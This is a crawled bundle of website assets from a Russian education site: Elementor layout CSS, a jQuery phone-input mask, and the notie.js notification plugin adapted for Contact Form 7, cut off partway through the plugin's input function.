.elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-5ba3d2b1{z-index:1;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 15px 45px 15px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c:not(.elementor-motion-effects-element-type-background), .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-2ab8f39c, .elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:404px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:404px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-20e0441f .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-20e0441f{width:auto;max-width:auto;top:-220px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-457px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-457px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:150px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:150px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape{transform:translate(-85px, 50%);}.elementor-6417 .elementor-element.elementor-element-465925ca .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-465925ca{width:auto;max-width:auto;bottom:0px;z-index:0;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:0px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:45px;font-weight:500;line-height:1.58em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:41px;font-weight:400;line-height:1.6em;color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-a{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary .stop-b{stop-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary-wrap{margin-bottom:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03{z-index:1;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button{width:319px;font-size:24px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:before{background-color:var( --e-global-color-fd3d9 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:after{background-color:#FFFFFF;}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper{color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-a{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button .button-content-wrapper .stop-b{stop-color:var( --e-global-color-5271b21b );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper{color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b .tm-button:hover .button-content-wrapper .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:41px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:180px;border-width:1px;color:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:180px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape{transform:translate(0px, 0px);}.elementor-6417 .elementor-element.elementor-element-1fa9efec .elementor-shape-fill{fill:#FFFFFF4D;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{width:auto;max-width:auto;top:-142px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:-34px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:-34px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px -50px 0px;}.elementor-6417 .elementor-element.elementor-element-d23ad00 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-6417 .elementor-element.elementor-element-0c82f0a{text-align:center;z-index:1;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:40px;line-height:1.4em;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description{font-size:15px;line-height:26px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-description-wrap{margin-top:10px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6417 .elementor-element.elementor-element-58f5d3b{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-6417 .elementor-element.elementor-element-58f5d3b .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}@media(max-width:1024px){.elementor-6417 .elementor-element.elementor-element-60c3f254 .shape{width:100px;}.elementor-6417 .elementor-element.elementor-element-60c3f254 .edumall-shape-1-1 .shape{height:100px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-60c3f254{left:0px;}body.rtl .elementor-6417 .elementor-element.elementor-element-60c3f254{right:0px;}.elementor-6417 .elementor-element.elementor-element-60c3f254{top:0px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .shape{width:120px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b .edumall-shape-1-1 .shape{height:120px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-76px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-76px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-65px;}.elementor-6417 .elementor-element.elementor-element-4db1815{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;top:40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:30px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:34px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .shape{width:200px;}.elementor-6417 .elementor-element.elementor-element-20e0441f .edumall-shape-1-1 .shape{height:200px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-20e0441f{left:-40px;}body.rtl .elementor-6417 .elementor-element.elementor-element-20e0441f{right:-40px;}.elementor-6417 .elementor-element.elementor-element-20e0441f{top:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-465925ca .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-465925ca{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-465925ca{right:10px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:21px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .shape{width:70px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec .edumall-shape-1-1 .shape{height:70px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1fa9efec{right:50px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1fa9efec{left:50px;}.elementor-6417 .elementor-element.elementor-element-1fa9efec{top:-80px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:34px;}}@media(max-width:850px){body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-1ddda68b{left:-30px;}body.rtl .elementor-6417 .elementor-element.elementor-element-1ddda68b{right:-30px;}.elementor-6417 .elementor-element.elementor-element-1ddda68b{top:-40px;}body:not(.rtl) .elementor-6417 .elementor-element.elementor-element-4db1815{left:10px;}body.rtl .elementor-6417 .elementor-element.elementor-element-4db1815{right:10px;}.elementor-6417 .elementor-element.elementor-element-4db1815{top:10px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-1fbdcca7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6417 .elementor-element.elementor-element-2ab8f39c{padding:60px 5px 60px 5px;}.elementor-6417 .elementor-element.elementor-element-17988c03{text-align:center;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-primary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-17988c03 .heading-secondary{font-size:18px;}.elementor-6417 .elementor-element.elementor-element-1c626f3b > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-44fd4dba > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a .heading-primary{font-size:28px;}.elementor-6417 .elementor-element.elementor-element-0c82f0a > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(min-width:851px){.elementor-6417 .elementor-element.elementor-element-4329390f{width:100%;}}@media(max-width:1024px) and (min-width:851px){.elementor-6417 .elementor-element.elementor-element-44036505{width:40%;}.elementor-6417 .elementor-element.elementor-element-60376172{width:60%;}}/* Start custom CSS for section, class: .elementor-element-2ab8f39c */@media screen and (min-width: 1200px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 100px !important;
		padding-right: 100px !important;
	}
}

@media screen and (min-width: 1420px) {
	.elementor-6417 .elementor-element.elementor-element-2ab8f39c {
		padding-left: 210px !important;
		padding-right: 210px !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css
body_size: 352
content:
.elementor-17426 .elementor-element.elementor-element-4c31a5c > .elementor-container > .elementor-row{align-items:stretch;}.elementor-17426 .elementor-element.elementor-element-49b417a *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-17426 .elementor-element.elementor-element-49b417a .form-item, .elementor-17426 .elementor-element.elementor-element-49b417a .form-group{margin-bottom:20px;}#elementor-popup-modal-17426 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-17426{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-17426 .dialog-close-button{display:flex;}#elementor-popup-modal-17426 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/js/maskphone.js
body_size: 100
content:
jQuery(document).ready(function() {
  jQuery(".Phone").inputmask({"mask": "+7(999) 999-99-99"});
});

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/wp-content/plugins/cf7-notie/public/js/notie.js
body_size: 4137
content:
/*
 * notie.js - A clean and simple notification plugin (alert/growl style) for javascript, with no dependencies.
 *
 * Copyright (c) 2015 Jared Reich
 *
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 * https://jaredreich.com/projects/notie.js
 *
 * Version:  2.0.1
 *
*/

var notie = function(){

    // SETTINGS
    // *********************************************
    
    // General
    var shadow = true;
    var font_size_small = '18px';
    var font_size_big = '24px';
    var font_change_screen_width = 600;
    var animation_delay = 0.3;
    
    // notie.alert colors
    if(cf7_notie_vars.alert_color_success_background){
        var alert_color_success_background = cf7_notie_vars.alert_color_success_background;
    } else {
        var alert_color_success_background = '#57BF57';
    }
    if(cf7_notie_vars.alert_color_warning_background){
        var alert_color_warning_background = cf7_notie_vars.alert_color_warning_background;
    } else {
        var alert_color_warning_background = '#E3B771';
    }
    if(cf7_notie_vars.alert_color_error_background){
        var alert_color_error_background = cf7_notie_vars.alert_color_error_background;
    } else {
        var alert_color_error_background = '#E1715B';
    }
    if(cf7_notie_vars.alert_color_warning_background){
        var alert_color_info_background = cf7_notie_vars.alert_color_warning_background;
    } else {
        var alert_color_info_background = '#E3B771';
    }
    var alert_color_text = '#FFF';

    // notie.confirm colors
    var confirm_and_input_color_background = '#4D82D6';
    var confirm_and_input_color_yes_background = '#57BF57';
    var confirm_and_input_color_no_background = '#E1715B';
    var confirm_and_input_color_text = '#FFF';
    var confirm_and_input_color_yes_text = '#FFF';
    var confirm_and_input_color_no_text = '#FFF';
    
    // ID's for use within your own .css file (OPTIONAL)
    // (Be sure to use !important to override the javascript)
    // Example: #notie-alert-inner { padding: 30px !important; }
    var alert_outer_id = 'notie-alert-outer';
    var alert_inner_id = 'notie-alert-inner';
    var alert_text_id = 'notie-alert-text';
    var confirm_outer_id = 'notie-confirm-outer';
    var confirm_inner_id = 'notie-confirm-inner';
    var confirm_backdrop_id = 'notie-confirm-backdrop';
    var confirm_yes_id = 'notie-confirm-yes';
    var confirm_no_id = 'notie-confirm-no';
    var confirm_text_id = 'notie-confirm-text';
    var confirm_yes_text_id = 'notie-confirm-yes-text';
    var confirm_no_text_id = 'notie-confirm-no-text';
    var input_outer_id = 'notie-input-outer';
    var input_inner_id = 'notie-input-inner';
    var input_backdrop_id = 'notie-input-backdrop';
    var input_div_id = 'notie-input-div';
    var input_field_id = 'notie-input-field';
    var input_yes_id = 'notie-input-yes';
    var input_no_id = 'notie-input-no';
    var input_text_id = 'notie-input-text';
    var input_yes_text_id = 'notie-input-yes-text';
    var input_no_text_id = 'notie-input-no-text';
    
    // *********************************************
    
    
    
    // NOTIE.ALERT
    // *********************************************

    // notie elements and styling
    var alert_outer = document.createElement('div');
    alert_outer.id = alert_outer_id;
    alert_outer.style.position = 'fixed';
    alert_outer.style.top = '0';
    alert_outer.style.left = '0';
    alert_outer.style.zIndex = '999999999';
    alert_outer.style.height = 'auto';
    alert_outer.style.width = '100%';
    alert_outer.style.display = 'none';
    alert_outer.style.textAlign = 'center';
    alert_outer.style.cursor = 'default';
    alert_outer.style.MozTransition = '';
    alert_outer.style.WebkitTransition = '';
    alert_outer.style.transition = '';
    alert_outer.style.cursor = 'pointer';
    alert_outer.addEventListener('click', function() {
        clearTimeout(alert_timeout_1);
        clearTimeout(alert_timeout_2);
        alert_hide();
    });
    var alert_inner = document.createElement('div');
    alert_inner.id = alert_inner_id;
    alert_inner.style.padding = '20px';
    alert_inner.style.display = 'table-cell';
    alert_inner.style.verticalAlign = 'middle';
    alert_outer.appendChild(alert_inner);

    // Initialize notie text
    var alert_text = document.createElement('span');
    alert_text.id = alert_text_id;
    alert_text.style.color = alert_color_text;
    if (window.innerWidth <= font_change_screen_width) { alert_text.style.fontSize = font_size_small; }
    else { alert_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { alert_text.style.fontSize = font_size_small; }
        else { alert_text.style.fontSize = font_size_big; }
    }, true);
    alert_inner.appendChild(alert_text);

    // Attach notie to the body element
    document.body.appendChild(alert_outer);

    // Declare variables
    var height = 0;
    var alert_is_showing = false;
    var alert_timeout_1;
    var alert_timeout_2;
    var was_clicked_counter = 0;

    function alert(type, message, seconds) {

        was_clicked_counter++;

        setTimeout(function() {
            was_clicked_counter--;
        }, (animation_delay * 1000 + 10));

        if (was_clicked_counter == 1) {

            if (alert_is_showing) {

                clearTimeout(alert_timeout_1);
                clearTimeout(alert_timeout_2);

                alert_hide(function() {
                    alert_show(type, message, seconds);
                });

            }
            else {
                alert_show(type, message, seconds);
            }

        }

    }

    function alert_show(type, message, seconds) {

        alert_is_showing = true;

        var duration = 0;
        if (typeof seconds == 'undefined') {
            var duration = 3000;
        }
        else if (seconds < 1) {
            duration = 1000;
        }
        else {
            duration = seconds * 1000;
        }

        // Set notie type (background color)
        switch(type) {
            case 1:
                alert_outer.style.backgroundColor = alert_color_success_background;
                break;
            case 2:
                alert_outer.style.backgroundColor = alert_color_warning_background;
                break;
            case 3:
                alert_outer.style.backgroundColor = alert_color_error_background;
                break;
            case 4:
                alert_outer.style.backgroundColor = alert_color_info_background;
                break;
        }

        // Set notie text
        alert_text.innerHTML = message;

        // Get notie's height
        alert_outer.style.top = '-10000px';
        alert_outer.style.display = 'table';
        alert_outer.style.top = '-' + alert_outer.offsetHeight - 5 + 'px';

        alert_timeout_1 = setTimeout(function() {

            if (shadow) { alert_outer.style.boxShadow = '0px 0px 10px 0px rgba(0,0,0,0.5)'; }
            alert_outer.style.MozTransition = 'all ' + animation_delay + 's ease';
            alert_outer.style.WebkitTransition = 'all ' + animation_delay + 's ease';
            alert_outer.style.transition = 'all ' + animation_delay + 's ease';

            alert_outer.style.top = 0;

            alert_timeout_2 = setTimeout(function() {

                alert_hide(function() {
                    // Nothing
                });

            }, duration);

        }, 20);

    }

    function alert_hide(callback) {

        alert_outer.style.top = '-' + alert_outer.offsetHeight - 5 + 'px';

        setTimeout(function() {

            if (shadow) { alert_outer.style.boxShadow = ''; }
            alert_outer.style.MozTransition = '';
            alert_outer.style.WebkitTransition = '';
            alert_outer.style.transition = '';
            
            alert_outer.style.top = '-10000px';

            alert_is_showing = false;

            if (callback) { callback(); }

        }, (animation_delay * 1000 + 10));

    }



    // NOTIE.CONFIRM
    // *********************************************

    // confirm elements and styling
    var confirm_outer = document.createElement('div');
    confirm_outer.id = confirm_outer_id;
    confirm_outer.style.position = 'fixed';
    confirm_outer.style.top = '0';
    confirm_outer.style.left = '0';
    confirm_outer.style.zIndex = '999999998';
    confirm_outer.style.height = 'auto';
    confirm_outer.style.width = '100%';
    confirm_outer.style.display = 'none';
    confirm_outer.style.textAlign = 'center';
    confirm_outer.style.MozTransition = '';
    confirm_outer.style.WebkitTransition = '';
    confirm_outer.style.transition = '';

    var confirm_backdrop = document.createElement('div');
    confirm_backdrop.id = confirm_backdrop_id;
    confirm_backdrop.style.position = 'fixed';
    confirm_backdrop.style.top = '0';
    confirm_backdrop.style.left = '0';
    confirm_backdrop.style.zIndex = '999999997';
    confirm_backdrop.style.height = '100%';
    confirm_backdrop.style.width = '100%';
    confirm_backdrop.style.display = 'none';
    confirm_backdrop.style.backgroundColor = 'white';
    confirm_backdrop.style.MozTransition = 'all ' + animation_delay + 's ease';
    confirm_backdrop.style.WebkitTransition = 'all ' + animation_delay + 's ease';
    confirm_backdrop.style.transition = 'all ' + animation_delay + 's ease';
    confirm_backdrop.style.opacity = '0';
    confirm_backdrop.onclick = function() { confirm_hide(); }

    var confirm_inner = document.createElement('div');
    confirm_inner.id = confirm_inner_id;
    confirm_inner.style.boxSizing = 'border-box';
    confirm_inner.style.width = '100%';
    confirm_inner.style.padding = '20px';
    confirm_inner.style.display = 'block';
    confirm_inner.style.cursor = 'default';
    confirm_inner.style.backgroundColor = confirm_and_input_color_background;
    confirm_outer.appendChild(confirm_inner);

    var confirm_yes = document.createElement('div');
    confirm_yes.id = confirm_yes_id;
    confirm_yes.style.cssFloat = 'left';
    confirm_yes.style.height = '50px';
    confirm_yes.style.lineHeight = '50px';
    confirm_yes.style.width = '50%';
    confirm_yes.style.cursor = 'pointer';
    confirm_yes.style.backgroundColor = confirm_and_input_color_yes_background;
    confirm_outer.appendChild(confirm_yes);

    var confirm_no = document.createElement('div');
    confirm_no.id = confirm_no_id;
    confirm_no.style.cssFloat = 'right';
    confirm_no.style.height = '50px';
    confirm_no.style.lineHeight = '50px';
    confirm_no.style.width = '50%';
    confirm_no.style.cursor = 'pointer';
    confirm_no.style.backgroundColor = confirm_and_input_color_no_background;
    confirm_no.onclick = function() { confirm_hide(); }
    confirm_outer.appendChild(confirm_no);

    // Initialize confirm text
    var confirm_text = document.createElement('span');
    confirm_text.id = confirm_text_id;
    confirm_text.style.color = confirm_and_input_color_text;
    if (window.innerWidth <= font_change_screen_width) { confirm_text.style.fontSize = font_size_small; }
    else { confirm_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { confirm_text.style.fontSize = font_size_small; }
        else { confirm_text.style.fontSize = font_size_big; }
    }, true);
    confirm_inner.appendChild(confirm_text);

    var confirm_yes_text = document.createElement('span');
    confirm_yes_text.id = confirm_yes_text_id;
    confirm_yes_text.style.color = confirm_and_input_color_yes_text;
    if (window.innerWidth <= font_change_screen_width) { confirm_yes_text.style.fontSize = font_size_small; }
    else { confirm_yes_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { confirm_yes_text.style.fontSize = font_size_small; }
        else { confirm_yes_text.style.fontSize = font_size_big; }
    }, true);
    confirm_yes.appendChild(confirm_yes_text);

    var confirm_no_text = document.createElement('span');
    confirm_no_text.id = confirm_no_text_id;
    confirm_no_text.style.color = confirm_and_input_color_no_text;
    if (window.innerWidth <= font_change_screen_width) { confirm_no_text.style.fontSize = font_size_small; }
    else { confirm_no_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { confirm_no_text.style.fontSize = font_size_small; }
        else { confirm_no_text.style.fontSize = font_size_big; }
    }, true);
    confirm_no.appendChild(confirm_no_text);

    // Attach confirm elements to the body element
    document.body.appendChild(confirm_outer);
    document.body.appendChild(confirm_backdrop);

    // Declare variables
    var confirm_height = 0;
    var confirm_is_showing = false;

    function confirm(title, yes_text, no_text, yes_callback) {
        
        if (alert_is_showing) {
            // Hide notie.alert
            clearTimeout(alert_timeout_1);
            clearTimeout(alert_timeout_2);
            alert_hide(function() {
                confirm_show(title, yes_text, no_text, yes_callback);
            });
        }
        else {
            confirm_show(title, yes_text, no_text, yes_callback);
        }
        

    }
    function confirm_show(title, yes_text, no_text, yes_callback) {

        scroll_disable();

        // Yes callback function
        confirm_yes.onclick = function() {
            confirm_hide();
            setTimeout(function() {
                yes_callback();
            }, (animation_delay * 1000 + 10));
        }

        function confirm_show_inner() {

            // Set confirm text
            confirm_text.innerHTML = title;
            confirm_yes_text.innerHTML = yes_text;
            confirm_no_text.innerHTML = no_text;

            // Get confirm's height
            confirm_outer.style.top = '-10000px';
            confirm_outer.style.display = 'table';
            confirm_outer.style.top = '-' + confirm_outer.offsetHeight - 5 + 'px';
            confirm_backdrop.style.display = 'block';

            setTimeout(function() {

                if (shadow) { confirm_outer.style.boxShadow = '0px 0px 10px 0px rgba(0,0,0,0.5)'; }
                confirm_outer.style.MozTransition = 'all ' + animation_delay + 's ease';
                confirm_outer.style.WebkitTransition = 'all ' + animation_delay + 's ease';
                confirm_outer.style.transition = 'all ' + animation_delay + 's ease';

                confirm_outer.style.top = 0;
                confirm_backdrop.style.opacity = '0.75';

                setTimeout(function() {
                    confirm_is_showing = true;
                }, (animation_delay * 1000 + 10));

            }, 20);

        }

        if (confirm_is_showing) {
            confirm_hide();
            setTimeout(function() {
                confirm_show_inner();
            }, (animation_delay * 1000 + 10));
        }
        else {
            confirm_show_inner();
        }

    }

    function confirm_hide() {

        confirm_outer.style.top = '-' + confirm_outer.offsetHeight - 5 + 'px';
        confirm_backdrop.style.opacity = '0';

        setTimeout(function() {

            if (shadow) { confirm_outer.style.boxShadow = ''; }
            confirm_outer.style.MozTransition = '';
            confirm_outer.style.WebkitTransition = '';
            confirm_outer.style.transition = '';
            confirm_backdrop.style.display = 'none';
            
            confirm_outer.style.top = '-10000px';

            scroll_enable();

            confirm_is_showing = false;

        }, (animation_delay * 1000 + 10));

    }
    
    
    
    
    // NOTIE.INPUT
    // *********************************************

    // input elements and styling
    var input_outer = document.createElement('div');
    input_outer.id = input_outer_id;
    input_outer.style.position = 'fixed';
    input_outer.style.top = '0';
    input_outer.style.left = '0';
    input_outer.style.zIndex = '999999998';
    input_outer.style.height = 'auto';
    input_outer.style.width = '100%';
    input_outer.style.display = 'none';
    input_outer.style.textAlign = 'center';
    input_outer.style.MozTransition = '';
    input_outer.style.WebkitTransition = '';
    input_outer.style.transition = '';

    var input_backdrop = document.createElement('div');
    input_backdrop.id = input_backdrop_id;
    input_backdrop.style.position = 'fixed';
    input_backdrop.style.top = '0';
    input_backdrop.style.left = '0';
    input_backdrop.style.zIndex = '999999997';
    input_backdrop.style.height = '100%';
    input_backdrop.style.width = '100%';
    input_backdrop.style.display = 'none';
    input_backdrop.style.backgroundColor = 'white';
    input_backdrop.style.MozTransition = 'all ' + animation_delay + 's ease';
    input_backdrop.style.WebkitTransition = 'all ' + animation_delay + 's ease';
    input_backdrop.style.transition = 'all ' + animation_delay + 's ease';
    input_backdrop.style.opacity = '0';
    input_backdrop.onclick = function() { input_hide(); }

    var input_inner = document.createElement('div');
    input_inner.id = input_inner_id;
    input_inner.style.boxSizing = 'border-box';
    input_inner.style.width = '100%';
    input_inner.style.padding = '20px';
    input_inner.style.display = 'block';
    input_inner.style.cursor = 'default';
    input_inner.style.backgroundColor = confirm_and_input_color_background;
    input_outer.appendChild(input_inner);
    
    var input_div = document.createElement('div');
    input_div.id = input_div_id;
    input_div.style.boxSizing = 'border-box';
    input_div.style.height = '55px';
    input_div.style.width = '100%';
    input_div.style.display = 'block';
    input_div.style.cursor = 'default';
    input_div.style.backgroundColor = '#FFF';
    input_outer.appendChild(input_div);
    
    var input_field = document.createElement('input');
    input_field.id = input_field_id;    
    input_field.setAttribute('autocomplete', 'off');
    input_field.setAttribute('autocorrect', 'off');
    input_field.setAttribute('autocapitalize', 'off');
    input_field.setAttribute('spellcheck', 'false');
    input_field.style.boxSizing = 'border-box';
    input_field.style.height = '55px';
    input_field.style.width = '100%';
    input_field.style.textAlign = 'center';
    input_field.style.textIndent = '10px';
    input_field.style.paddingRight = '10px';
    input_field.style.outline = '0';
    input_field.style.border = '0';
    input_field.style.fontFamily = 'inherit';
    input_field.style.fontSize = font_size_big;
    if (window.innerWidth <= font_change_screen_width) { input_field.style.fontSize = font_size_small; }
    else { input_field.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { input_field.style.fontSize = font_size_small; }
        else { input_field.style.fontSize = font_size_big; }
    }, true);
    input_div.appendChild(input_field);

    var input_yes = document.createElement('div');
    input_yes.id = input_yes_id;
    input_yes.style.cssFloat = 'left';
    input_yes.style.height = '50px';
    input_yes.style.lineHeight = '50px';
    input_yes.style.width = '50%';
    input_yes.style.cursor = 'pointer';
    input_yes.style.backgroundColor = confirm_and_input_color_yes_background;
    input_outer.appendChild(input_yes);

    var input_no = document.createElement('div');
    input_no.id = input_no_id;
    input_no.style.cssFloat = 'right';
    input_no.style.height = '50px';
    input_no.style.lineHeight = '50px';
    input_no.style.width = '50%';
    input_no.style.cursor = 'pointer';
    input_no.style.backgroundColor = confirm_and_input_color_no_background;
    input_no.onclick = function() { input_hide(); }
    input_outer.appendChild(input_no);

    // Initialize input text
    var input_text = document.createElement('span');
    input_text.id = input_text_id;
    input_text.style.color = confirm_and_input_color_text;
    if (window.innerWidth <= font_change_screen_width) { input_text.style.fontSize = font_size_small; }
    else { input_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { input_text.style.fontSize = font_size_small; }
        else { input_text.style.fontSize = font_size_big; }
    }, true);
    input_inner.appendChild(input_text);

    var input_yes_text = document.createElement('span');
    input_yes_text.id = input_yes_text_id;
    input_yes_text.style.color = confirm_and_input_color_yes_text;
    if (window.innerWidth <= font_change_screen_width) { input_yes_text.style.fontSize = font_size_small; }
    else { input_yes_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { input_yes_text.style.fontSize = font_size_small; }
        else { input_yes_text.style.fontSize = font_size_big; }
    }, true);
    input_yes.appendChild(input_yes_text);

    var input_no_text = document.createElement('span');
    input_no_text.id = input_no_text_id;
    input_no_text.style.color = confirm_and_input_color_no_text;
    if (window.innerWidth <= font_change_screen_width) { input_no_text.style.fontSize = font_size_small; }
    else { input_no_text.style.fontSize = font_size_big; }
    window.addEventListener('resize', function(){
        if (window.innerWidth <= font_change_screen_width) { input_no_text.style.fontSize = font_size_small; }
        else { input_no_text.style.fontSize = font_size_big; }
    }, true);
    input_no.appendChild(input_no_text);

    // Attach input elements to the body element
    document.body.appendChild(input_outer);
    document.body.appendChild(input_backdrop);

    // Declare variables
    var input_height = 0;
    var input_is_showing = false;

    function input(title, submit_text, cancel_text, type, placeholder, submit_callback, prefilled_value_optional) {
        
        input_field.setAttribute('type', type);
        input_field.setAttribute('placeholder', placeholder);
        input_field.value = '';
        if (typeof prefilled_value_optional !== 'undefined' && prefilled_value_optional.length > 0) { input_field.value = prefilled_value_optional }
        
